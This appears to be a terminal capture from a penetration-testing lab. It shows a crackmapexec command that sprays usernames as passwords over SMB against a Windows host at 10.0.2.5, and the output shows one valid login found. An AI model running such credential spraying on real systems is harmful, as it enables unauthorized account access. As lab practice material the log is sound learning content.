 ┌──(root㉿kali)-[~/laboratorio/targets/10.0.2.5/data]
└─# crackmapexec smb 10.0.2.5 -u users.txt -p users.txt --shares --continue-on-success
SMB 10.0.2.5 445 SIMPLE [*] Windows 10 / Server 2019 Build 17763 x64 (name:SIMPLE) (
domain:Simple) (signing:False) (SMBv1:False)
SMB 10.0.2.5 445 SIMPLE [-] Simple\ruy:ruy STATUS_LOGON_FAILURE
SMB 10.0.2.5 445 SIMPLE [-] Simple\ruy:marcos STATUS_LOGON_FAILURE
SMB 10.0.2.5 445 SIMPLE [-] Simple\ruy:lander STATUS_LOGON_FAILURE
SMB 10.0.2.5 445 SIMPLE [-] Simple\ruy:bogo STATUS_LOGON_FAILURE
SMB 10.0.2.5 445 SIMPLE [-] Simple\ruy:vaiper STATUS_LOGON_FAILURE
SMB 10.0.2.5 445 SIMPLE [-] Simple\marcos:ruy STATUS_LOGON_FAILURE
SMB 10.0.2.5 445 SIMPLE [-] Simple\marcos:marcos STATUS_LOGON_FAILURE
SMB 10.0.2.5 445 SIMPLE [-] Simple\marcos:lander STATUS_LOGON_FAILURE
SMB 10.0.2.5 445 SIMPLE [-] Simple\marcos:bogo STATUS_LOGON_FAILURE
SMB 10.0.2.5 445 SIMPLE [-] Simple\marcos:vaiper STATUS_LOGON_FAILURE
SMB 10.0.2.5 445 SIMPLE [-] Simple\lander:ruy STATUS_LOGON_FAILURE
SMB 10.0.2.5 445 SIMPLE [-] Simple\lander:marcos STATUS_LOGON_FAILURE
SMB 10.0.2.5 445 SIMPLE [-] Simple\lander:lander STATUS_LOGON_FAILURE
SMB 10.0.2.5 445 SIMPLE [-] Simple\lander:bogo STATUS_LOGON_FAILURE
SMB 10.0.2.5 445 SIMPLE [-] Simple\lander:vaiper STATUS_LOGON_FAILURE
SMB 10.0.2.5 445 SIMPLE [-] Simple\bogo:ruy STATUS_LOGON_FAILURE
SMB 10.0.2.5 445 SIMPLE [-] Simple\bogo:marcos STATUS_LOGON_FAILURE
SMB 10.0.2.5 445 SIMPLE [-] Simple\bogo:lander STATUS_LOGON_FAILURE
SMB 10.0.2.5 445 SIMPLE [+] Simple\bogo:bogo
SMB 10.0.2.5 445 SIMPLE [-] Simple\bogo:vaiper STATUS_LOGON_FAILURE
SMB 10.0.2.5 445 SIMPLE [-] Simple\vaiper:ruy STATUS_LOGON_FAILURE
SMB 10.0.2.5 445 SIMPLE [-] Simple\vaiper:marcos STATUS_LOGON_FAILURE
SMB 10.0.2.5 445 SIMPLE [-] Simple\vaiper:lander STATUS_LOGON_FAILURE
SMB 10.0.2.5 445 SIMPLE [-] Simple\vaiper:bogo STATUS_LOGON_FAILURE
SMB 10.0.2.5 445 SIMPLE [-] Simple\vaiper:vaiper STATUS_LOGON_FAILURE